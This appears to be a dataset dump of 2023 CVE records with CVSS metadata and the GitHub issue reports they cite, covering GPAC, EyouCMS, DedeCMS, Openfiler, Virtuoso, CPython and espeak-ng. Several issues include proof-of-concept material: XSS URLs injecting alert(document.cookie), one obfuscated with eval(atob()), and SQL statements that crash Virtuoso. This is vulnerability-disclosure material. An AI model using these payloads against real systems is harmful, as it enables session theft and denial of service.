"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev617-g671976fcc-master:*:*:*:*:*:*:*",
"matchCriteriaId": "F540C691-D615-4A9B-8DD6-69B8488E3BA1",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"401"
] | 401 | https://github.com/gpac/gpac/issues/2680 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"gpac",
"gpac"
] | 1.Version
./MP4Box -version
MP4Box - GPAC version 2.3-DEV-rev617-g671976fcc-master
(c) 2000-2023 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io/
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configu... | memory leaks in extract_attributes media_tools/m3u8.c:329 | https://api.github.com/repos/gpac/gpac/issues/2680/comments | 0 | 2023-11-07T07:24:45Z | 2023-12-04T10:07:50Z | https://github.com/gpac/gpac/issues/2680 | 1,980,712,658 | 2,680 |
CVE-2023-46935 | 2023-11-21T07:15:09.967 | eyoucms v1.6.4 is vulnerable Cross Site Scripting (XSS), which can lead to stealing sensitive information of logged-in users. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/55"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/55"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.4:*:*:*:*:*:*:*",
"matchCriteriaId": "8E52879A-3ABB-441B-B6A9-A91E6C700778",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/weng-xianhu/eyoucms/issues/55 | [
"Exploit"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | Software Link : https://github.com/weng-xianhu/eyoucms
Website : http://www.eyoucms.com/
Vulnerable version 1.6.4 download address :https://qiniu.eyoucms.com/source/EyouCMS-V1.6.4-UTF8-SP1_1015.zip
After the installation is complete, log in as admin, open the page
[ vulnerability in EyouCMS v1.6.4-UTF8-SP1 allows attackers to execute arbitrary web scripts or HTML via a crafted payload injected into the Menu Name field at /login.php?m=admin&c=Index&a=changeTableVal&_ajax=1&lang=cn. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/52"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gith... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.4:*:*:*:*:*:*:*",
"matchCriteriaId": "8E52879A-3ABB-441B-B6A9-A91E6C700778",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/weng-xianhu/eyoucms/issues/52 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | **Version**:
<=EyouCMS-V1.6.4-UTF8-SP1

**Description**:
1. Login to the back-end with an administrator account, click "Member Center", select "Function Configuration", then find "Frontend Style Settings"... | EyouCMS-V1.6.4-UTF8-SP1 has a vulnerability, Stored Cross-Site Scripting | https://api.github.com/repos/weng-xianhu/eyoucms/issues/52/comments | 1 | 2023-08-23T11:20:28Z | 2024-03-22T06:45:21Z | https://github.com/weng-xianhu/eyoucms/issues/52 | 1,863,129,078 | 52 |
CVE-2023-48881 | 2023-11-29T16:15:07.217 | A stored cross-site scripting (XSS) vulnerability in EyouCMS v1.6.4-UTF8-SP1 allows attackers to execute arbitrary web scripts or HTML via a crafted payload injected into the Field Title field at /login.php?m=admin&c=Field&a=arctype_add&_ajax=1&lang=cn. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/53"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.4:*:*:*:*:*:*:*",
"matchCriteriaId": "8E52879A-3ABB-441B-B6A9-A91E6C700778",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/weng-xianhu/eyoucms/issues/53 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | **Version**:
<=EyouCMS-V1.6.4-UTF8-SP1

**Description**:
1. Log in to the backend with an administrator account, click on "Feature Map" and add "Column Fields".
 vulnerability in EyouCMS v1.6.4-UTF8-SP1 allows attackers to execute arbitrary web scripts or HTML via a crafted payload injected into the Document Properties field at /login.php m=admin&c=Index&a=changeTableVal&_ajax=1&lang=cn. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/54"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.4:*:*:*:*:*:*:*",
"matchCriteriaId": "8E52879A-3ABB-441B-B6A9-A91E6C700778",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/weng-xianhu/eyoucms/issues/54 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | **Version**:
<=EyouCMS-V1.6.4-UTF8-SP1

**Description**:
1. Log in to the backend with an administrator account, click on "Function Map" and add "Document Properties".
 via crafted SQL statements. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/openlink/virtuoso-opensource/issues/1172"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openlinksw:virtuoso:7.2.11:*:*:*:open_source:*:*:*",
"matchCriteriaId": "CFFFE658-0D7C-4439-B193-1595F8F965F0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ver... | [
"787"
] | 787 | https://github.com/openlink/virtuoso-opensource/issues/1172 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"openlink",
"virtuoso-opensource"
] | The PoC is generated by my DBMS fuzzer.
```sql
CREATE TABLE v0 ( v1 DECIMAL ) ;
INSERT INTO v0 VALUES ( 0 ) ;
INSERT INTO v0 ( v1 ) SELECT CASE v1 WHEN 49 THEN v1 ELSE -128 END FROM v0 AS v2 , v0 , v0 AS v3 GROUP BY v1 , v1 ;
UPDATE v0 SET v1 = ( SELECT DISTINCT * FROM v0 ) ;
```
Server Log:
```
... | Fuzzer: Virtuoso 7.2.11 crashed by stack smashing | https://api.github.com/repos/openlink/virtuoso-opensource/issues/1172/comments | 2 | 2023-11-14T14:41:15Z | 2023-11-20T16:31:19Z | https://github.com/openlink/virtuoso-opensource/issues/1172 | 1,992,885,538 | 1,172 |
CVE-2023-48952 | 2023-11-29T20:15:08.133 | An issue in the box_deserialize_reusing function in openlink virtuoso-opensource v7.2.11 allows attackers to cause a Denial of Service (DoS) after running a SELECT statement. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/openlink/virtuoso-opensource/issues/1175"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://githu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openlinksw:virtuoso:7.2.11:*:*:*:open_source:*:*:*",
"matchCriteriaId": "CFFFE658-0D7C-4439-B193-1595F8F965F0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ver... | [
"502"
] | 502 | https://github.com/openlink/virtuoso-opensource/issues/1175 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"openlink",
"virtuoso-opensource"
] | The PoC is generated by my DBMS fuzzer.
```SQL
CREATE TABLE v0 ( v1 INT , v2 BIGINT PRIMARY KEY) ;
INSERT INTO v0 VALUES ( 20 , -1 ) ;
SELECT v1 + 77 , v2 FROM v0 UNION SELECT v2 , CASE WHEN 92 THEN 86 ELSE ( ( 32433852.000000 , 70038895.000000 ) , ( 64572024.000000 , 4442219.000000 ) ) END FROM v0 ORDER BY v2 + ... | Fuzzer: Virtuoso 7.2.11 crashed at box_deserialize_reusing | https://api.github.com/repos/openlink/virtuoso-opensource/issues/1175/comments | 3 | 2023-11-14T15:13:36Z | 2023-12-04T14:53:16Z | https://github.com/openlink/virtuoso-opensource/issues/1175 | 1,992,951,081 | 1,175 |
CVE-2023-49492 | 2023-12-07T16:15:07.587 | DedeCMS v5.7.111 was discovered to contain a reflective cross-site scripting (XSS) vulnerability via the imgstick parameter at selectimages.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Hebing123/cve/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dedecms:dedecms:5.7.111:*:*:*:*:*:*:*",
"matchCriteriaId": "377F392A-A04B-4E7A-BBE8-F77CE65BDFCF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/Hebing123/cve/issues/2 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Hebing123",
"cve"
] | **Description**
DedeCMS-V5.7.111 has Reflective XSS vulnerabilities in imgstick and v parameters of selectimages.php
**Proof of Concept**
`http://target-ip/uploads/include/dialog/select_images.php?activepath=/uploads/uploads/allimg&f=form1.pic1&imgstick=smallundefined%27%3E%3CScRiPt%20%3Ealert(document.cookie)%3C/... | DedeCMS-V5.7.111 Reflective XSS vulnerability | https://api.github.com/repos/Hebing123/cve/issues/2/comments | 2 | 2023-11-23T10:03:34Z | 2024-11-28T10:41:23Z | https://github.com/Hebing123/cve/issues/2 | 2,007,862,637 | 2 |
CVE-2023-46871 | 2023-12-07T18:15:08.030 | GPAC version 2.3-DEV-rev602-ged8424300-master in MP4Box contains a memory leak in NewSFDouble scenegraph/vrml_tools.c:300. This vulnerability may lead to a denial of service. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/ReturnHere/d0899bb03b8f5e8fae118f2b76888486"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Adviso... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "373C4F43-207C-47CB-B454-BD90A52F0ECF",
"versionEndExcluding": null,
"versionEndIncluding": "2.3-dev-rev602-ged8424300-master",
... | [
"401"
] | 401 | https://github.com/gpac/gpac/issues/2658 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [ ] I looked for a similar issue and couldn't find any.
- [ ] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [ ] I give enough info... | Memory leaks in NewSFDouble scenegraph/vrml_tools.c:300 | https://api.github.com/repos/gpac/gpac/issues/2658/comments | 2 | 2023-10-23T06:39:49Z | 2023-12-09T11:54:02Z | https://github.com/gpac/gpac/issues/2658 | 1,956,459,097 | 2,658 |
CVE-2023-48958 | 2023-12-07T18:15:08.130 | gpac 2.3-DEV-rev617-g671976fcc-master contains memory leaks in gf_mpd_resolve_url media_tools/mpd.c:4589. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/dr0v/1204f7a5f1e1497e7bca066638acfbf5"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https:/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev617-g671976fcc-master:*:*:*:*:*:*:*",
"matchCriteriaId": "F540C691-D615-4A9B-8DD6-69B8488E3BA1",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"401"
] | 401 | https://github.com/gpac/gpac/issues/2689 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | 1、Version
./MP4Box -version
MP4Box - GPAC version 2.3-DEV-rev617-g671976fcc-master
(c) 2000-2023 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io/
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configu... | LeakSanitizer: detected memory leaks in in gf_mpd_resolve_url media_tools/mpd.c:4589 | https://api.github.com/repos/gpac/gpac/issues/2689/comments | 0 | 2023-11-16T01:53:56Z | 2023-11-16T10:21:02Z | https://github.com/gpac/gpac/issues/2689 | 1,995,888,449 | 2,689 |
CVE-2023-6507 | 2023-12-08T19:15:08.440 | An issue was found in CPython 3.12.0 `subprocess` module on POSIX platforms. The issue was fixed in CPython 3.12.1 and does not affect other stable releases.
When using the `extra_groups=` parameter with an empty list as a value (ie `extra_groups=[]`) the logic regressed to not call `setgroups(0, NULL)` before calling... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "ADJACENT_NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
... | [
{
"source": "cna@python.org",
"tags": null,
"url": "https://github.com/python/cpython/commit/10e9bb13b8dcaa414645b9bd10718d8f7179e82b"
},
{
"source": "cna@python.org",
"tags": null,
"url": "https://github.com/python/cpython/commit/85bbfa8a4bbdbb61a3a84fbd7cb29a4096ab8a06"
},
{
"s... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:python:python:3.12.0:-:*:*:*:*:*:*",
"matchCriteriaId": "5C76EDC2-43FF-448B-B65C-20AC83D680FE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"269"
] | 269 | https://github.com/python/cpython/issues/112334 | [
"Issue Tracking",
"Patch"
] | github.com | [
"python",
"cpython"
] | # Bug report
### Bug description:
Apologies if this is a duplicate. I couldn’t find a similar report, though.
# The issue and how to reproduce
We’re seeing a performance regression since 124af17b6e. The best way to reproduce it is to spawn lots of processes from a `ThreadPoolExecutor`. For example:
```python
#!/us... | subprocess.Popen: Performance regression on Linux since 124af17b6e [CVE-2023-6507] | https://api.github.com/repos/python/cpython/issues/112334/comments | 3 | 2023-11-23T10:53:20Z | 2023-12-08T21:00:58Z | https://github.com/python/cpython/issues/112334 | 2,007,974,265 | 112,334 |
CVE-2023-46932 | 2023-12-09T07:15:07.663 | Heap Buffer Overflow vulnerability in GPAC version 2.3-DEV-rev617-g671976fcc-master, allows attackers to execute arbitrary code and cause a denial of service (DoS) via str2ulong class in src/media_tools/avilib.c in gpac/MP4Box. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit"
],
"url": "https://github.com/gpac/gpac/issues/2669"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit"
],
"url": "https://github.com/gpac/gpac/issues/2669"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev617-g671976fcc-master:*:*:*:*:*:*:*",
"matchCriteriaId": "F540C691-D615-4A9B-8DD6-69B8488E3BA1",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"787"
] | 787 | https://github.com/gpac/gpac/issues/2669 | [
"Exploit"
] | github.com | [
"gpac",
"gpac"
] | # heap-buffer-overflow in str2ulong src/media_tools/avilib.c:137:16 in gpac/MP4Box
### Description
Heap-buffer-overflow in MP4Box.
#0 0x7ffff694c441 in str2ulong /afltest/gpac2/src/media_tools/avilib.c:137:16
### Version
```shell
MP4Box - GPAC version 2.3-DEV-rev617-g671976fcc-master
(c) 2000-2023 Teleco... | heap-buffer-overflow in str2ulong src/media_tools/avilib.c:137:16 in gpac/MP4Box | https://api.github.com/repos/gpac/gpac/issues/2669/comments | 0 | 2023-10-26T18:25:32Z | 2023-12-04T10:07:48Z | https://github.com/gpac/gpac/issues/2669 | 1,964,116,818 | 2,669 |
CVE-2023-49488 | 2023-12-11T21:15:07.283 | A cross-site scripting (XSS) vulnerability in Openfiler ESA v2.99.1 allows attackers to execute arbitrary web scripts or HTML via injecting a crafted payload into the nic parameter. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Hebing123/cve/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openfiler:openfiler:2.99.1:*:*:*:*:*:*:*",
"matchCriteriaId": "9E197DA0-C790-44F4-B91D-1BCB91BE47F1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"79"
] | 79 | https://github.com/Hebing123/cve/issues/1 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"Hebing123",
"cve"
] | https://[ip]:446/admin/system.html?nic=eth0%3CScRiPt%20%3Ealert(document.cookie)%3C/ScRiPt%3E&step=addvlan

| Openfiler ESA 2.99.1 Reflective XSS Vulnerability | https://api.github.com/repos/Hebing123/cve/issues/1/comments | 1 | 2023-11-23T03:00:09Z | 2024-01-11T03:30:06Z | https://github.com/Hebing123/cve/issues/1 | 2,007,406,882 | 1 |
CVE-2023-49494 | 2023-12-11T21:15:07.397 | DedeCMS v5.7.111 was discovered to contain a reflective cross-site scripting (XSS) vulnerability via the component select_media_post_wangEditor.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "http://dedecms.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Hebing123/cve/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364d... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dedecms:dedecms:5.7.111:*:*:*:*:*:*:*",
"matchCriteriaId": "377F392A-A04B-4E7A-BBE8-F77CE65BDFCF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/Hebing123/cve/issues/3 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"Hebing123",
"cve"
] | **Description**
DedeCMS-V5.7.111 has Reflective XSS vulnerability in filename parameter of select_media_post_wangEditor.php
**Proof of Concept**
http://target-ip/uploads/include/dialog/select_media_post_wangEditor.php?filename=1%3Cinput%20onfocus=eval(atob(this.id))%20id=YWxlcnQoZG9jdW1lbnQuY29va2llKTs=%20autofo... | DedeCMS-V5.7.111 Reflective XSS vulnerability in select_media_post_wangEditor.php | https://api.github.com/repos/Hebing123/cve/issues/3/comments | 2 | 2023-11-23T10:22:21Z | 2024-11-21T10:33:32Z | https://github.com/Hebing123/cve/issues/3 | 2,007,897,963 | 3 |
CVE-2023-49990 | 2023-12-12T14:15:07.553 | Espeak-ng 1.52-dev was discovered to contain a buffer-overflow via the function SetUpPhonemeTable at synthdata.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "LOW",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/espeak-ng/espeak-ng/issues/1824"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:espeak-ng:espeak-ng:1.52:dev:*:*:*:*:*:*",
"matchCriteriaId": "B073B0F6-3979-4E7D-BF6F-29C9EB1F3480",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"120"
] | 120 | https://github.com/espeak-ng/espeak-ng/issues/1824 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"espeak-ng",
"espeak-ng"
] | **System info**
Ubuntu x86_64, clang 12.0
version: espeak-ng(1.52-dev)
**Command line**
./espeak-ng -f poc -w /dev/null
**Poc**
poc:[poc](https://github.com/SEU-SSL/Poc/blob/main/espeak-ng/id_000064%2Csig_11%2Csrc_008778%2Cop_havoc%2Crep_2)
**AddressSanitizer output**
==4070074==ERROR: AddressSanitizer: g... | global-buffer-overflow exists in the function SetUpPhonemeTable in synthdata.c | https://api.github.com/repos/espeak-ng/espeak-ng/issues/1824/comments | 1 | 2023-11-13T03:26:19Z | 2023-12-17T12:53:26Z | https://github.com/espeak-ng/espeak-ng/issues/1824 | 1,989,818,650 | 1,824 |
CVE-2023-49991 | 2023-12-12T14:15:07.600 | Espeak-ng 1.52-dev was discovered to contain a Stack Buffer Underflow via the function CountVowelPosition at synthdata.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "LOW",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/espeak-ng/espeak-ng/issues/1825"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:espeak-ng:espeak-ng:1.52:dev:*:*:*:*:*:*",
"matchCriteriaId": "B073B0F6-3979-4E7D-BF6F-29C9EB1F3480",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"787"
] | 787 | https://github.com/espeak-ng/espeak-ng/issues/1825 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"espeak-ng",
"espeak-ng"
] | **System info**
Ubuntu x86_64, clang 12.0
version: espeak-ng(1.52-dev)
**Command line**
./espeak-ng -f poc -w /dev/null
**Poc**
poc:[poc](https://github.com/SEU-SSL/Poc/blob/main/espeak-ng/id_000092%2Csig_11%2Csrc_009714%2Cop_havoc%2Crep_2)
**AddressSanitizer output**
==4070186==ERROR: AddressSanitizer: s... | stack-buffer-underflow exists in the function CountVowelPosition in synthdata.c | https://api.github.com/repos/espeak-ng/espeak-ng/issues/1825/comments | 1 | 2023-11-13T03:33:30Z | 2023-12-17T12:53:16Z | https://github.com/espeak-ng/espeak-ng/issues/1825 | 1,989,824,628 | 1,825 |
CVE-2023-49992 | 2023-12-12T14:15:07.653 | Espeak-ng 1.52-dev was discovered to contain a Stack Buffer Overflow via the function RemoveEnding at dictionary.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "LOW",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/espeak-ng/espeak-ng/issues/1827"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:espeak-ng:espeak-ng:1.52:dev:*:*:*:*:*:*",
"matchCriteriaId": "B073B0F6-3979-4E7D-BF6F-29C9EB1F3480",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"787"
] | 787 | https://github.com/espeak-ng/espeak-ng/issues/1827 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"espeak-ng",
"espeak-ng"
] | **System info**
Ubuntu x86_64, clang 12.0
version: espeak-ng(1.52-dev)
**Command line**
./espeak-ng -f poc -w /dev/null
**Poc**
poc:[poc](https://github.com/SEU-SSL/Poc/blob/main/espeak-ng/id_000209%2Csig_07%2Csrc_000384%2Cop_havoc%2Crep_32)
**AddressSanitizer output**
==4070654==ERROR: AddressSanitizer: ... | stack-buffer-overflow exists in the function RemoveEnding in dictionary.c | https://api.github.com/repos/espeak-ng/espeak-ng/issues/1827/comments | 1 | 2023-11-13T03:37:25Z | 2023-12-17T12:53:03Z | https://github.com/espeak-ng/espeak-ng/issues/1827 | 1,989,827,779 | 1,827 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.